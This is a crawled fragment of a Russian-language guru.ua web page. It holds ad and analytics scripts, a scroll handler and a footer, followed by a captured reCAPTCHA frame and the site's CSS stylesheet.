						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.043880

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iVE1pGW6zgvXwUGh7J4ixQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055313985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://guru.ua/white_menu/rest_style.css
body_size: 1142
content:
/* Begin Reset */
html, body
{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
}

/*Begin Structure*/
body {
  font: normal 14px Trebuchet MS, sans-serif;
  
}

.imp 
{
	background:rgb(255, 51, 153);
	color: #fff;	
	font-weight: none;
	padding-left:5px;
	padding-right:5px;
	font-size:10px;
}

.title
{
	font-family: Tahoma;
	font-size: 34px;
	color: #414141;
	vertical-align:middle;
}
.city_name
{
	color: #414141;
	font-size:12px;
	margin-left:20px;
	/*background-color:#ccc;*/
}
.region_name
{
	font-family: Tahoma;
	font-size: 22px;
	color: #ccc;
	vertical-align:middle;
}

.comm_name
{
	font-family: Tahoma;
	font-size: 13px;
	color: #737373;
	font-weight:bold;
}

.comm_text
{
	font-family: Tahoma;
	font-size: 11px;
	color: #000;
}
.comm_div
{
	border-bottom:1px dashed #ccc; 
}

.name
{
	font-family: Tahoma;
	font-size: 22px;
	color:#000;
}



.text
{
	font-family: Tahoma;
	font-size: 12px;
	
	padding-bottom:30px;
	padding-left:15px;
	line-height:20px;
}
.tag
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/tag_blue.png);
	background-repeat: no-repeat;
	background-position:center left;
	padding:0px 0px 3px 25px ;
	
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}
.tag a
{
	
	font-size: 12px;
	color:#cccccc;
}
.tag a:hover
{
	color:red;
}
.comment
{
	font-size: 14px; /*11_16*/
	text-indent:20px;
	padding:10px;
	
}
.comment_text
{
	
	font-size:13px;
	padding:120px 0pt 16px;
	text-indent:20px;

}
.dot 
{
	background-image: url(http://azov-sea.info/graph/dot.gif);
	background-repeat: no-repeat;
	background-position:center left;
	padding:5px 15px 7px 10px ;
	font-size: 15px; /*11_16*/
	font-weight:bold;
	color: #FF2E58;
}

.date
{
	background-image: url(http://azov-sea.info/graph/bicons/time.png);
	background-repeat: no-repeat;
	background-position:center left;
	padding:5px 0px 5px 25px ;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}
.simple_date
{
	background-repeat: no-repeat;
	background-position:center left;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}
.edit
{
	background-image: url(http://azov-sea.info/graph/bicons/page_edit.png);
	background-repeat: no-repeat;
	background-position:center left;
	padding:5px 0px 5px 25px ;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}

.small
{
	font-size: 12px; /*11_16*/
	color:#000;
}

.cont_name
{
	font-size:20px;
	color:#999999;
}

.contacts
{
	
	padding:10px;
	line-height:25px;
}
.spa_text
{
	padding:20px;
	font-size:14px;
}
.reply
{
	font-size: 12px; /*11_16*/
}

.icon_comment 
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/comment.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}

.map
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/map.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	
}

.email
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/email.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	
}

.tel
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/telephone.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}
.clock
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/clock.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}

.building
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/building.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}
.adr
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/house.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}
.site
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/application_form.png);
	background-repeat: no-repeat;
	padding:0px 0px 5px 25px ;
	font-size: 14px; /*11_16*/
	vertical-align:middle;
}


.point
{
	cursor:  pointer;
}
.vote_plus
{
	font-size: 10px; /*11_16*/
	color:green;
	font-weight:bold;
}
.vote_minus
{
	font-size: 10px; /*11_16*/
	color:red;
	font-weight:bold;
}
img
{
	padding:0px;
	margin:0px;
}
.img_gray
{
	border:1px solid #ccc;
}
.avatar
{
	padding:5px;
	vertical-align:middle;
}

.user_img
{
	padding:10px;
}

h1
{
	font-family:Trebuchet MS;
	font-size: 27px; 
	color: #cccccc;
	
}

h2
{
	font-family:Trebuchet MS;
	font-size: 27px; 
	color: #f87c00;
}

.user_name
{
	font-family:Trebuchet MS;
	font-size: 27px; 
	color: #f87c00;
	font-weight:bold;
}



.menu a
{
	font-family:Trebuchet MS;
	font-size: 20px; 
	padding:10px;
}

.ajax_link 
{
	font-family:Trebuchet MS;
	font-size: 10px; 
	border-bottom:1px dashed #000;
	color:#000;
	text-decoration:none;
}

.green
{
	color:#339900;
	font-weight:bold;
}
.red
{
	color:#FF0000;
	font-weight:bold;
}

.small_text
{
	font-size:10px;
}
